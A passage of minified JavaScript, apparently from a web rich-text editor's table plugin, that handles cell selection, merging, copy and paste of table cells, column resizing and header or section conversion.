D(["script","noscript","iframe","noframes","noembed","title","style","textarea","xmp"],t)},getLanguage:e=>ce(e)?be(e,"lang"):C.none(),getText:gr,setText:pr,isBoundary:e=>!!ce(e)&&("body"===ne(e)||D(ps,ne(e))),isEmptyTag:e=>!!ce(e)&&D(["br","img","hr","input"],ne(e)),isNonEditable:e=>ce(e)&&"false"===pe(e,"contenteditable")}),eq:Re,is:Oe});const ws=(e,t,o,n)=>{const r=t(e,o);return z(n,((o,n)=>{const r=t(e,n);return vs(e,o,r)}),r)},vs=(e,t,o)=>t.bind((t=>o.filter(b(e.eq,t)))),ys=bs(),xs=(e,t)=>((e,t,o)=>o.length>0?((e,t,o,n)=>n(e,t,o[0],o.slice(1)))(e,t,o,ws):C.none())(ys,((t,o)=>e(o)),t),Cs=e=>gt(e,"table"),Ts=(e,t,o)=>{const n=e=>t=>void 0!==o&&o(t)||Re(t,e);return Re(e,t)?C.some({boxes:C.some([e]),start:e,finish:t}):Cs(e).bind((r=>Cs(t).bind((s=>{if(Re(r,s))return C.some({boxes:fs(r,e,t),start:e,finish:t});if(De(r,s)){const o=ct(t,"td,th",n(r)),l=o.length>0?o[o.length-1]:t;return C.some({boxes:gs(r,e,r,t,s),start:e,finish:l})}if(De(s,r)){const o=ct(e,"td,th",n(s)),l=o.length>0?o[o.length-1]:e;return C.some({boxes:gs(s,e,r,t,s),start:e,finish:l})}return((e,t,o)=>((e,t,o,n=y)=>{const r=[t].concat(e.up().all(t)),s=[o].concat(e.up().all(o)),l=e=>W(e,n).fold((()=>e),(t=>e.slice(0,t+1))),a=l(r),c=l(s),i=L(a,(t=>O(c,((e,t)=>b(e.eq,t))(e,t))));return{firstpath:a,secondpath:c,shared:i}})(ys,e,t,void 0))(e,t).shared.bind((l=>bt(l,"table",o).bind((o=>{const l=ct(t,"td,th",n(o)),a=l.length>0?l[l.length-1]:t,c=ct(e,"td,th",n(o)),i=c.length>0?c[c.length-1]:e;return C.some({boxes:gs(o,e,r,t,s),start:i,finish:a})}))))}))))},Ss=(e,t)=>{const o=mt(e,t);return o.length>0?C.some(o):C.none()},Rs=(e,t,o)=>pt(e,t).bind((t=>pt(e,o).bind((e=>xs(Cs,[t,e]).map((o=>({first:t,last:e,table:o}))))))),Ds=(e,t,o,n,r)=>((e,t)=>L(e,(e=>Ce(e,t))))(e,r).bind((e=>((e,t,o)=>Ut(e).bind((n=>((e,t,o,n)=>en(e,t,Re).bind((t=>{const r=o>0?t.row+t.rowspan-1:t.row,s=n>0?t.column+t.colspan-1:t.column;return Zo(e,r+o,s+n).map((e=>e.element))})))(hs(n),e,t,o))))(e,t,o).bind((e=>((e,t)=>gt(e,"table").bind((o=>pt(o,t).bind((t=>Ts(t,e).bind((e=>e.boxes.map((t=>({boxes:t,start:e.start,finish:e.finish}))))))))))(e,n))))),Os=(e,t)=>Ss(e,t),ks=(e,t,o)=>Rs(e,t,o).bind((t=>{const o=t=>Re(e,t),n="thead,tfoot,tbody,table",r=gt(t.first,n,o),s=gt(t.last,n,o);return r.bind((e=>s.bind((o=>Re(e,o)?((e,t,o)=>((e,t,o)=>ms(e,t,o).bind((t=>((e,t)=>{let o=!0;const n=b(is,t);for(let r=t.startRow;r<=t.finishRow;r++)for(let s=t.startCol;s<=t.finishCol;s++)o=o&&Zo(e,r,s).exists(n);return o?C.some(t):C.none()})(e,t))))(hs(e),t,o))(t.table,t.first,t.last):C.none()))))})),Es=h,Ns=e=>{const t=(e,t)=>be(e,t).exists((e=>parseInt(e,10)>1));return e.length>0&&P(e,(e=>t(e,"rowspan")||t(e,"colspan")))?C.some(e):C.none()},Bs=(e,t,o)=>t.length<=1?C.none():ks(e,o.firstSelectedSelector,o.lastSelectedSelector).map((e=>({bounds:e,cells:t}))),_s="data-mce-selected",zs="data-mce-first-selected",As="data-mce-last-selected",Ls="["+_s+"]",Ws={selected:_s,selectedSelector:"td["+_s+"],th["+_s+"]",firstSelected:zs,firstSelectedSelector:"td["+zs+"],th["+zs+"]",lastSelected:As,lastSelectedSelector:"td["+As+"],th["+As+"]"},Ms=(e,t,o)=>({element:o,mergable:Bs(t,e,Ws),unmergable:Ns(e),selection:Es(e)}),js=e=>(t,o)=>{const n=ne(t),r="col"===n||"colgroup"===n?Ut(s=t).bind((e=>Os(e,Ws.firstSelectedSelector))).fold(g(s),(e=>e[0])):t;var s;return bt(r,e,o)},Ps=js("th,td,caption"),Is=js("th,td"),Fs=e=>{return t=e.model.table.getSelectedCells(),E(t,xe.fromDom);var t},Hs=(e,t)=>{e.on("BeforeGetContent",(t=>{const o=o=>{t.preventDefault(),(e=>Ut(e[0]).map((e=>{const t=((e,t)=>{const o=e=>Ce(e.element,t),n=Ye(e),r=Qt(n),s=ir(e),l=Xo(r),a=((e,t)=>{const o=e.grid.columns;let n=e.grid.rows,r=o,s=0,l=0;const a=[],c=[];return G(e.access,(e=>{if(a.push(e),t(e)){c.push(e);const t=e.row,o=t+e.rowspan-1,a=e.column,i=a+e.colspan-1;t<n?n=t:o>s&&(s=o),a<r?r=a:i>l&&(l=i)}})),((e,t,o,n,r,s)=>({minRow:e,minCol:t,maxRow:o,maxCol:n,allCells:r,selectedCells:s}))(n,r,s,l,a,c)})(l,o),c="th:not("+t+"),td:not("+t+")",i=Ht(n,"th,td",(e=>Ce(e,c)));N(i,qe),((e,t,o,n)=>{const r=_(e,(e=>"colgroup"!==e.section)),s=t.grid.columns,l=t.grid.rows;for(let e=0;e<l;e++){let l=!1;for(let a=0;a<s;a++)e<o.minRow||e>o.maxRow||a<o.minCol||a>o.maxCol||(Zo(t,e,a).filter(n).isNone()?ur(r,l,e):l=!0)}})(r,l,a,o);const m=((e,t,o,n)=>{if(0===n.minCol&&t.grid.columns===n.maxCol+1)return 0;const r=rr(t,e,o),s=A(r,((e,t)=>e+t),0),l=A(r.slice(n.minCol,n.maxCol+1),((e,t)=>e+t),0),a=l/s*o.pixelWidth()-o.pixelWidth();return o.getCellDelta(a)})(e,Qo(e),s,a);return((e,t,o,n)=>{G(o.columns,(e=>{(e.column<t.minCol||e.column>t.maxCol)&&qe(e.element)}));const r=_(Ft(e,"tr"),(e=>0===e.dom.childElementCount));N(r,qe),t.minCol!==t.maxCol&&t.minRow!==t.maxRow||N(Ft(e,"th,td"),(e=>{we(e,"rowspan"),we(e,"colspan")})),we(e,qo),we(e,"data-snooker-col-series"),ir(e).adjustTableWidth(n)})(n,a,l,m),n})(e,Ls);return es(t),[t]})))(o).each((o=>{const n="text"===t.format?((e,t)=>{const o=e.getDoc(),n=nt(xe.fromDom(e.getBody())),r=xe.fromTag("div",o);ge(r,"data-mce-bogus","all"),Nt(r,{position:"fixed",left:"-9999999px",top:"0",overflow:"hidden",opacity:"0"});const s=(e=>ot(e)?e:xe.fromDom(Ee(e).dom.body))(n);$e(r,t),Ie(s,r);const l=r.dom.innerText;return qe(r),l})(e,o):((e,t)=>E(t,(t=>e.selection.serializer.serialize(t.dom,{}))).join(""))(e,o);t.content=n}))};if(!0===t.selection){const t=(e=>_(Fs(e),(e=>Ce(e,Ws.selectedSelector))))(e);t.length>=1&&o(t)}})),e.on("BeforeSetContent",(o=>{if(!0===o.selection&&!0===o.paste){const n=Fs(e);H(n).each((n=>{Ut(n).each((r=>{const s=_(((e,t)=>{const o=document.createElement("div");return o.innerHTML=e,Le(xe.fromDom(o))})(o.content),(e=>"meta"!==ne(e))),l=ue("table");if(Ur(e)&&1===s.length&&l(s[0])){o.preventDefault();const l=xe.fromDom(e.getDoc()),a=Br(l),c=((e,t,o)=>({element:e,clipboard:t,generators:o}))(n,s[0],a);t.pasteCells(r,c).each((()=>{e.focus()}))}}))}))}}))},$s=(e,t)=>({element:e,offset:t}),Vs=(e,t,o)=>e.property().isText(t)&&0===e.property().getText(t).trim().length||e.property().isComment(t)?o(t).bind((t=>Vs(e,t,o).orThunk((()=>C.some(t))))):C.none(),qs=(e,t)=>e.property().isText(t)?e.property().getText(t).length:e.property().children(t).length,Us=(e,t)=>{const o=Vs(e,t,e.query().prevSibling).getOr(t);if(e.property().isText(o))return $s(o,qs(e,o));const n=e.property().children(o);return n.length>0?Us(e,n[n.length-1]):$s(o,qs(e,o))},Gs=Us,Ks=bs(),Ys=(e,t)=>{if(!Mt(e)){const o=(e=>qn(e).bind((e=>{return t=e,o=["fixed","relative","empty"],C.from(An.exec(t)).bind((e=>{const t=Number(e[1]),n=e[2];return((e,t)=>O(t,(t=>O(zn[t],(t=>e===t)))))(n,o)?C.some({value:t,unit:n}):C.none()}));var t,o})))(e);o.each((o=>{const n=o.value/2;Yn(e,n,o.unit),Yn(t,n,o.unit)}))}},Js=e=>E(e,g(0)),Qs=(e,t,o,n,r)=>r(e.slice(0,t)).concat(n).concat(r(e.slice(o))),Xs=e=>(t,o,n,r)=>{if(e(n)){const e=Math.max(r,t[o]-Math.abs(n)),s=Math.abs(e-t[o]);return n>=0?s:-s}return n},Zs=Xs((e=>e<0)),el=Xs(x),tl=()=>{const e=(e,t,o,n)=>{const r=(100+o)/100,s=Math.max(n,(e[t]+o)/r);return E(e,((e,o)=>(o===t?s:e/r)-e))},t=(t,o,n,r,s,l)=>l?e(t,o,r,s):((e,t,o,n,r)=>{const s=Zs(e,t,n,r);return Qs(e,t,o+1,[s,0],Js)})(t,o,n,r,s);return{resizeTable:(e,t)=>e(t),clampTableDelta:Zs,calcLeftEdgeDeltas:t,calcMiddleDeltas:(e,o,n,r,s,l,a)=>t(e,n,r,s,l,a),calcRightEdgeDeltas:(t,o,n,r,s,l)=>{if(l)return e(t,n,r,s);{const e=Zs(t,n,r,s);return Js(t.slice(0,n)).concat([e])}},calcRedestributedWidths:(e,t,o,n)=>{if(n){const n=(t+o)/t,r=E(e,(e=>e/n));return{delta:100*n-100,newSizes:r}}return{delta:o,newSizes:e}}}},ol=()=>{const e=(e,t,o,n,r)=>{const s=el(e,n>=0?o:t,n,r);return Qs(e,t,o+1,[s,-s],Js)};return{resizeTable:(e,t,o)=>{o&&e(t)},clampTableDelta:(e,t,o,n,r)=>{if(r){if(o>=0)return o;{const t=A(e,((e,t)=>e+t-n),0);return Math.max(-t,o)}}return Zs(e,t,o,n)},calcLeftEdgeDeltas:e,calcMiddleDeltas:(t,o,n,r,s,l)=>e(t,n,r,s,l),calcRightEdgeDeltas:(e,t,o,n,r,s)=>{if(s)return Js(e);{const t=n/e.length;return E(e,g(t))}},calcRedestributedWidths:(e,t,o,n)=>({delta:0,newSizes:e})}},nl=e=>Qo(e).grid,rl=ue("th"),sl=e=>P(e,(e=>rl(e.element))),ll=(e,t)=>e&&t?"sectionCells":e?"section":"cells",al=e=>{const t="thead"===e.section,o=wt(cl(e.cells),"th");return"tfoot"===e.section?{type:"footer"}:t||o?{type:"header",subType:ll(t,o)}:{type:"body"}},cl=e=>{const t=_(e,(e=>rl(e.element)));return 0===t.length?C.some("td"):t.length===e.length?C.some("th"):C.none()},il=(e,t,o)=>et(o(e.element,t),!0,e.isLocked),ml=(e,t)=>e.section!==t?tt(e.element,e.cells,t,e.isNew):e,dl=()=>({transformRow:ml,transformCell:(e,t,o)=>{const n=o(e.element,t),r="td"!==ne(n)?((e,t)=>{const o=Je(e,"td");je(e,o);const n=Le(e);return $e(o,n),qe(e),o})(n):n;return et(r,e.isNew,e.isLocked)}}),ul=()=>({transformRow:ml,transformCell:il}),fl=()=>({transformRow:(e,t)=>ml(e,"thead"===t?"tbody":t),transformCell:il}),gl=dl,hl=ul,pl=fl,bl=()=>({transformRow:h,transformCell:il}),wl=(e,t,o,n)=>{o===n?we(e,t):ge(e,t,o)},vl=(e,t,o)=>{$(it(e,t)).fold((()=>Pe(e,o)),(e=>je(e,o)))},yl=(e,t)=>{const o=[],n=[],r=e=>E(e,(e=>{e.isNew&&o.push(e.element);const t=e.element;return Ve(t),N(e.cells,(e=>{e.isNew&&n.push(e.element),wl(e.element,"colspan",e.colspan,1),wl(e.element,"rowspan",e.rowspan,1),Ie(t,e.element)})),t})),s=e=>j(e,(e=>E(e.cells,(e=>(wl(e.element,"span",e.colspan,1),e.element))))),l=(t,o)=>{const n=((e,t)=>{const o=ht(e,t).getOrThunk((()=>{const o=xe.fromTag(t,ke(e).dom);return"thead"===t?vl(e,"caption,colgroup",o):"colgroup"===t?vl(e,"caption",o):Ie(e,o),o}));return Ve(o),o})(e,o),l=("colgroup"===o?s:r)(t);$e(n,l)},a=(t,o)=>{t.length>0?l(t,o):(t=>{ht(e,t).each(qe)})(o)},c=[],i=[],m=[],d=[];return N(t,(e=>{switch(e.section){case"thead":c.push(e);break;case"tbody":i.push(e);break;case"tfoot":m.push(e);break;case"colgroup":d.push(e)}})),a(d,"colgroup"),a(c,"thead"),a(i,"tbody"),a(m,"tfoot"),{newRows:o,newCells:n}},xl=(e,t)=>{if(0===e.length)return 0;const o=e[0];return W(e,(e=>!t(o.element,e.element))).getOr(e.length)},Cl=(e,t)=>{const o=E(e,(e=>E(e.cells,y)));return E(e,((n,r)=>{const s=j(n.cells,((n,s)=>{if(!1===o[r][s]){const m=((e,t,o,n)=>{const r=((e,t)=>e[t])(e,t),s="colgroup"===r.section,l=xl(r.cells.slice(o),n),a=s?1:xl(((e,t)=>E(e,(e=>Io(e,t))))(e.slice(t),o),n);return{colspan:l,rowspan:a}})(e,r,s,t);return((e,t,n,r)=>{for(let s=e;s<e+n;s++)for(let e=t;e<t+r;e++)o[s][e]=!0})(r,s,m.rowspan,m.colspan),[(l=n.element,a=m.rowspan,c=m.colspan,i=n.isNew,{element:l,rowspan:a,colspan:c,isNew:i})]}return[];var l,a,c,i}));return((e,t,o,n)=>({element:e,cells:t,section:o,isNew:n}))(n.element,s,n.section,n.isNew)}))},Tl=(e,t,o)=>{const n=[];N(e.colgroups,(r=>{const s=[];for(let n=0;n<e.grid.columns;n++){const r=sn(e,n).map((e=>et(e.element,o,!1))).getOrThunk((()=>et(t.colGap(),!0,!1)));s.push(r)}n.push(tt(r.element,s,"colgroup",o))}));for(let r=0;r<e.grid.rows;r++){const s=[];for(let n=0;n<e.grid.columns;n++){const l=Zo(e,r,n).map((e=>et(e.element,o,e.isLocked))).getOrThunk((()=>et(t.gap(),!0,!1)));s.push(l)}const l=e.all[r],a=tt(l.element,s,l.section,o);n.push(a)}return n},Sl=e=>Cl(e,Re),Rl=(e,t)=>V(e.all,(e=>L(e.cells,(e=>Re(t,e.element))))),Dl=(e,t,o)=>{const n=E(t.selection,(t=>$t(t).bind((t=>Rl(e,t))).filter(o))),r=vt(n);return yt(r.length>0,r)},Ol=(e,t,o,n,r)=>(s,l,a,c)=>{const i=Qo(s),m=C.from(null==c?void 0:c.section).getOrThunk(bl);return t(i,l).map((t=>{const o=((e,t)=>Tl(e,t,!1))(i,a),n=e(o,t,Re,r(a),m),s=Go(n.grid);return{info:t,grid:Sl(n.grid),cursor:n.cursor,lockedColumns:s}})).bind((e=>{const t=yl(s,e.grid),r=C.from(null==c?void 0:c.sizing).getOrThunk((()=>ir(s))),l=C.from(null==c?void 0:c.resize).getOrThunk(ol);return o(s,e.grid,e.info,{sizing:r,resize:l,section:m}),n(s),we(s,qo),e.lockedColumns.length>0&&ge(s,qo,e.lockedColumns.join(",")),C.some({cursor:e.cursor,newRows:t.newRows,newCells:t.newCells})}))},kl=(e,t)=>Dl(e,t,x).map((e=>({cells:e,generators:t.generators,clipboard:t.clipboard}))),El=(e,t)=>Dl(e,t,x),Nl=(e,t)=>Dl(e,t,(e=>!e.isLocked)),Bl=(e,t)=>P(t,(t=>((e,t)=>Rl(e,t).exists((e=>!e.isLocked)))(e,t))),_l=(e,t,o,n)=>{const r=$o(e).rows;let s=!0;for(let e=0;e<r.length;e++)for(let l=0;l<Ho(r[0]);l++){const a=r[e],c=Io(a,l),i=o(c.element,t);i&&!s?jo(a,l,et(n(),!0,c.isLocked)):i&&(s=!1)}return e},zl=e=>{const t=t=>t(e),o=g(e),n=()=>r,r={tag:!0,inner:e,fold:(t,o)=>o(e),isValue:x,isError:y,map:t=>Ll.value(t(e)),mapError:n,bind:t,exists:t,forall:t,getOr:o,or:n,getOrThunk:o,orThunk:n,getOrDie:o,each:t=>{t(e)},toOptional:()=>C.some(e)};return r},Al=e=>{const t=()=>o,o={tag:!1,inner:e,fold:(t,o)=>t(e),isValue:y,isError:x,map:t,mapError:t=>Ll.error(t(e)),bind:t,exists:y,forall:x,getOr:h,or:h,getOrThunk:v,orThunk:v,getOrDie:(n=String(e),()=>{throw new Error(n)}),each:f,toOptional:C.none};var n;return o},Ll={value:zl,error:Al,fromOption:(e,t)=>e.fold((()=>Al(t)),zl)},Wl=(e,t)=>({rowDelta:0,colDelta:Ho(e[0])-Ho(t[0])}),Ml=(e,t)=>({rowDelta:e.length-t.length,colDelta:0}),jl=(e,t,o,n)=>{const r="colgroup"===t.section?o.col:o.cell;return k(e,(e=>et(r(),!0,n(e))))},Pl=(e,t,o,n)=>{const r=e[e.length-1];return e.concat(k(t,(()=>{const e="colgroup"===r.section?o.colgroup:o.row,t=Vo(r,e,h),s=jl(t.cells.length,t,o,(e=>X(n,e.toString())));return Po(t,s)})))},Il=(e,t,o,n)=>E(e,(e=>{const r=jl(t,e,o,y);return Wo(e,n,r)})),Fl=(e,t,o)=>{const n=t.colDelta<0?Il:h,r=t.rowDelta<0?Pl:h,s=Go(e),l=Ho(e[0]),a=O(s,(e=>e===l-1)),c=n(e,Math.abs(t.colDelta),o,a?l-1:l),i=Go(c);return r(c,Math.abs(t.rowDelta),o,I(i,x))},Hl=(e,t,o,n)=>{const r=b(n,Io(e[t],o).element),s=e[t];return e.length>1&&Ho(s)>1&&(o>0&&r(Fo(s,o-1))||o<s.cells.length-1&&r(Fo(s,o+1))||t>0&&r(Fo(e[t-1],o))||t<e.length-1&&r(Fo(e[t+1],o)))},$l=(e,t,o)=>_(o,(o=>o>=e.column&&o<=Ho(t[0])+e.column)),Vl=(e,t,o,n,r)=>{((e,t,o,n)=>{t>0&&t<e[0].cells.length&&N(e,(e=>{const r=e.cells[t-1];let s=0;const l=n();for(;e.cells.length>t+s&&o(r.element,e.cells[t+s].element);)jo(e,t+s,et(l,!0,e.cells[t+s].isLocked)),s++}))})(t,e,r,n.cell);const s=Ml(o,t),l=Fl(o,s,n),a=Ml(t,l),c=Fl(t,a,n);return E(c,((t,o)=>Wo(t,e,l[o].cells)))},ql=(e,t,o,n,r)=>{((e,t,o,n)=>{const r=$o(e).rows;if(t>0&&t<r.length){const e=((e,t)=>A(e,((e,o)=>O(e,(e=>t(e.element,o.element)))?e:e.concat([o])),[]))(r[t-1].cells,o);N(e,(e=>{let s=C.none();for(let l=t;l<r.length;l++)for(let t=0;t<Ho(r[0]);t++){const a=r[l],c=Io(a,t);o(c.element,e.element)&&(s.isNone()&&(s=C.some(n())),s.each((e=>{jo(a,t,et(e,!0,c.isLocked))})))}}))}})(t,e,r,n.cell);const s=Go(t),l=Wl(t,o),a={...l,colDelta:l.colDelta-s.length},c=Fl(t,a,n),{cols:i,rows:m}=$o(c),d=Go(c),u=Wl(o,t),f={...u,colDelta:u.colDelta+d.length},g=(p=n,b=d,E(o,(e=>A(b,((t,o)=>{const n=jl(1,e,p,x)[0];return Mo(t,o,n)}),e)))),h=Fl(g,f,n);var p,b;return[...i,...m.slice(0,e),...h,...m.slice(e,m.length)]},Ul=(e,t,o,n,r)=>{const{rows:s,cols:l}=$o(e),a=s.slice(0,t),c=s.slice(t);return[...l,...a,((e,t,o,n)=>Vo(e,(e=>n(e,o)),t))(s[o],((e,o)=>t>0&&t<s.length&&n(Fo(s[t-1],o),Fo(s[t],o))?Io(s[t],o):et(r(e.element,n),!0,e.isLocked)),n,r),...c]},Gl=(e,t,o,n,r)=>E(e,(e=>{const s=t>0&&t<Ho(e)&&n(Fo(e,t-1),Fo(e,t)),l=((e,t,o,n,r,s,l)=>{if("colgroup"!==o&&n)return Io(e,t);{const t=Io(e,r);return et(l(t.element,s),!0,!1)}})(e,t,e.section,s,o,n,r);return Mo(e,t,l)})),Kl=(e,t,o,n)=>((e,t,o,n)=>void 0!==Fo(e[t],o)&&t>0&&n(Fo(e[t-1],o),Fo(e[t],o)))(e,t,o,n)||((e,t,o)=>t>0&&o(Fo(e,t-1),Fo(e,t)))(e[t],o,n),Yl=(e,t,o,n)=>{const r=e=>(e=>"row"===e?(e=>Wt(e,"rowspan")>1)(t):Mt(t))(e)?`${e}group`:e;return e?rl(t)?r(o):null:n&&rl(t)?r("row"===o?"col":"row"):null},Jl=(e,t,o)=>et(o(e.element,t),!0,e.isLocked),Ql=(e,t,o,n,r,s,l)=>E(e,((e,a)=>((e,c)=>{const i=e.cells,m=E(i,((e,c)=>{if((e=>O(t,(t=>o(e.element,t.element))))(e)){const t=l(e,a,c)?r(e,o,n):e;return s(t,a,c).each((e=>{var o,n;o=t.element,n={scope:C.from(e)},G(n,((e,t)=>{e.fold((()=>{we(o,t)}),(e=>{fe(o.dom,t,e)}))}))})),t}return e}));return tt(e.element,m,e.section,e.isNew)})(e))),Xl=(e,t,o)=>j(e,((n,r)=>Kl(e,r,t,o)?[]:[Io(n,t)])),Zl=(e,t,o,n,r)=>{const s=$o(e).rows,l=j(t,(e=>Xl(s,e,n))),a=E(s,(e=>sl(e.cells))),c=((e,t)=>P(t,h)&&sl(e)?x:(e,o,n)=>!("th"===ne(e.element)&&t[o]))(l,a),i=((e,t)=>(o,n)=>C.some(Yl(e,o.element,"row",t[n])))(o,a);return Ql(e,l,n,r,Jl,i,c)},ea=(e,t,o,n)=>{const r=$o(e).rows,s=E(t,(e=>Io(r[e.row],e.column)));return Ql(e,s,o,n,Jl,C.none,x)},ta=e=>{if(!l(e))throw new Error("cases must be an array");if(0===e.length)throw new Error("there must be at least one case");const t=[],o={};return N(e,((n,r)=>{const s=q(n);if(1!==s.length)throw new Error("one and only one name per case");const a=s[0],c=n[a];if(void 0!==o[a])throw new Error("duplicate key detected:"+a);if("cata"===a)throw new Error("cannot have a case named cata (sorry)");if(!l(c))throw new Error("case arguments must be an array");t.push(a),o[a]=(...o)=>{const n=o.length;if(n!==c.length)throw new Error("Wrong number of arguments to case "+a+". Expected "+c.length+" ("+c+"), got "+n);return{fold:(...t)=>{if(t.length!==e.length)throw new Error("Wrong number of arguments to fold. Expected "+e.length+", got "+t.length);return t[r].apply(null,o)},match:e=>{const n=q(e);if(t.length!==n.length)throw new Error("Wrong number of arguments to match. Expected: "+t.join(",")+"\nActual: "+n.join(","));if(!P(t,(e=>D(n,e))))throw new Error("Not all branches were specified when using match. Specified: "+n.join(", ")+"\nRequired: "+t.join(", "));return e[a].apply(null,o)},log:e=>{console.log(e,{constructors:t,constructor:a,params:o})}}}})),o},oa={...ta([{none:[]},{only:["index"]},{left:["index","next"]},{middle:["prev","index","next"]},{right:["prev","index"]}])},na=(e,t,o)=>{const n=((e,t)=>rn(e)?((e,t)=>{const o=nn(e);return E(o,((e,o)=>({element:e.element,width:t[o],colspan:e.colspan})))})(e,t):((e,t)=>{const o=on(e);return E(o,(e=>{const o=((e,t,o)=>{let n=0;for(let r=e;r<t;r++)n+=void 0!==o[r]?o[r]:0;return n})(e.column,e.column+e.colspan,t);return{element:e.element,width:o,colspan:e.colspan}}))})(e,t))(e,t);N(n,(e=>{o.setElementWidth(e.element,e.width)}))},ra=(e,t,o,n,r)=>{const s=Qo(e),l=r.getCellDelta(t),a=r.getWidths(s,r),c=o===s.grid.columns-1,i=n.clampTableDelta(a,o,l,r.minCellWidth(),c),m=((e,t,o,n,r)=>{const s=e.slice(0),l=((e,t)=>0===e.length?oa.none():1===e.length?oa.only(0):0===t?oa.left(0,1):t===e.length-1?oa.right(t-1,t):t>0&&t<e.length-1?oa.middle(t-1,t,t+1):oa.none())(e,t),a=g(E(s,g(0)));return l.fold(a,(e=>n.singleColumnWidth(s[e],o)),((e,t)=>r.calcLeftEdgeDeltas(s,e,t,o,n.minCellWidth(),n.isRelative)),((e,t,l)=>r.calcMiddleDeltas(s,e,t,l,o,n.minCellWidth(),n.isRelative)),((e,t)=>r.calcRightEdgeDeltas(s,e,t,o,n.minCellWidth(),n.isRelative)))})(a,o,i,r,n),d=E(m,((e,t)=>e+a[t]));na(s,d,r),n.resizeTable(r.adjustTableWidth,i,c)},sa=(e,t,o)=>{const n=Qo(e),r=((e,t)=>sr(e,t,Kn,(e=>e.getOrThunk(It))))(n,e),s=E(r,((e,n)=>o===n?Math.max(t+e,It()):e)),l=((e,t)=>E(e.all,((e,o)=>({element:e.element,height:t[o]}))))(n,s);N(l,(e=>{Hn(e.element,e.height)})),N(on(n),(e=>{(e=>{At(e,"height")})(e.element)}));const a=z(s,((e,t)=>e+t),0);Hn(e,a)},la=e=>A(e,((e,t)=>O(e,(e=>e.column===t.column))?e:e.concat([t])),[]).sort(((e,t)=>e.column-t.column)),aa=ue("col"),ca=ue("colgroup"),ia=e=>"tr"===ne(e)||ca(e),ma=e=>({element:e,colspan:Lt(e,"colspan",1),rowspan:Lt(e,"rowspan",1)}),da=e=>be(e,"scope").map((e=>e.substr(0,3))),ua=(e,t=ma)=>{const o=o=>{if(ia(o))return ca((r={element:o}).element)?e.colgroup(r):e.row(r);{const r=o,s=(t=>aa(t.element)?e.col(t):e.cell(t))(t(r));return n=C.some({item:r,replacement:s}),s}var r};let n=C.none();return{getOrInit:(e,t)=>n.fold((()=>o(e)),(n=>t(e,n.item)?n.replacement:o(e)))}},fa=e=>t=>{const o=[],n=n=>{const r="td"===e?{scope:null}:{},s=t.replace(n,e,r);return o.push({item:n,sub:s}),s};return{replaceOrInit:(e,t)=>{if(ia(e)||aa(e))return e;{const r=e;return((e,t)=>L(o,(o=>t(o.item,e))))(r,t).fold((()=>n(r)),(o=>t(e,o.item)?o.sub:n(r)))}}}},ga=e=>({unmerge:t=>{const o=da(t);return o.each((e=>ge(t,"scope",e))),()=>{const n=e.cell({element:t,colspan:1,rowspan:1});return At(n,"width"),At(t,"width"),o.each((e=>ge(n,"scope",e))),n}},merge:e=>(At(e[0],"width"),(()=>{const t=vt(E(e,da));if(0===t.length)return C.none();{const e=t[0],o=["row","col"];return O(t,(t=>t!==e&&D(o,t)))?C.none():C.from(e)}})().fold((()=>we(e[0],"scope")),(t=>ge(e[0],"scope",t+"group"))),g(e[0]))}),ha=["body","p","div","article","aside","figcaption","figure","footer","header","nav","section","ol","ul","table","thead","tfoot","tbody","caption","tr","td","th","h1","h2","h3","h4","h5","h6","blockquote","pre","address"],pa=bs(),ba=e=>((e,t)=>{const o=e.property().name(t);return D(ha,o)})(pa,e),wa=e=>((e,t)=>{const o=e.property().name(t);return D(["ol","ul"],o)})(pa,e),va=e=>{const t=ue("br"),o=e=>xr(e).bind((o=>{const n=Ae(o).map((e=>!!ba(e)||!!((e,t)=>D(["br","img","hr","input"],e.property().name(t)))(pa,e)&&"img"!==ne(e))).getOr(!1);return Ne(o).map((r=>{return!0===n||("li"===ne(s=r)||ut(s,wa).isSome())||t(o)||ba(r)&&!Re(e,r)?[]:[xe.fromTag("br")];var s}))})).getOr([]),n=(()=>{const n=j(e,(e=>{const n=Le(e);return(e=>P(e,(e=>t(e)||ie(e)&&0===gr(e).trim().length)))(n)?[]:n.concat(o(e))}));return 0===n.length?[xe.fromTag("br")]:n})();Ve(e[0]),$e(e[0],n)},ya=e=>Jr(e,!0),xa=e=>{0===Vt(e).length&&qe(e)},Ca=(e,t)=>({grid:e,cursor:t}),Ta=(e,t,o)=>{const n=((e,t,o)=>{var n,r;const s=$o(e).rows;return C.from(null===(r=null===(n=s[t])||void 0===n?void 0:n.cells[o])||void 0===r?void 0:r.element).filter(ya).orThunk((()=>(e=>V(e,(e=>V(e.cells,(e=>{const t=e.element;return yt(ya(t),t)})))))(s)))})(e,t,o);return Ca(e,n)},Sa=e=>A(e,((e,t)=>O(e,(e=>e.row===t.row))?e:e.concat([t])),[]).sort(((e,t)=>e.row-t.row)),Ra=(e,t)=>(o,n,r,s,l)=>{const a=Sa(n),c=E(a,(e=>e.row)),i=((e,t,o,n,r,s,l)=>{const{cols:a,rows:c}=$o(e),i=c[t[0]],m=j(t,(e=>((e,t,o)=>{const n=e[t];return j(n.cells,((n,r)=>Kl(e,t,r,o)?[]:[n]))})(c,e,r))),d=E(i.cells,((e,t)=>sl(Xl(c,t,r)))),u=[...c];N(t,(e=>{u[e]=l.transformRow(c[e],o)}));const f=[...a,...u],g=((e,t)=>P(t,h)&&sl(e.cells)?x:(e,o,n)=>!("th"===ne(e.element)&&t[n]))(i,d),p=((e,t)=>(o,n,r)=>C.some(Yl(e,o.element,"col",t[r])))(n,d);return Ql(f,m,r,s,l.transformCell,p,g)})(o,c,e,t,r,s.replaceOrInit,l);return Ta(i,n[0].row,n[0].column)},Da=Ra("thead",!0),Oa=Ra("tbody",!1),ka=Ra("tfoot",!1),Ea=(e,t,o)=>{const n=((e,t)=>Yt(e,(()=>t)))(e,o.section),r=Xo(n);return Tl(r,t,!0)},Na=(e,t,o,n)=>((e,t,o,n)=>{const r=Xo(t),s=n.getWidths(r,n);na(r,s,n)})(0,t,0,n.sizing),Ba=(e,t,o,n)=>((e,t,o,n,r)=>{const s=Xo(t),l=n.getWidths(s,n),a=n.pixelWidth(),{newSizes:c,delta:i}=r.calcRedestributedWidths(l,a,o.pixelDelta,n.isRelative);na(s,c,n),n.adjustTableWidth(i)})(0,t,o,n.sizing,n.resize),_a=(e,t)=>O(t,(e=>0===e.column&&e.isLocked)),za=(e,t)=>O(t,(t=>t.column+t.colspan>=e.grid.columns&&t.isLocked)),Aa=(e,t)=>{const o=ln(e),n=la(t);return 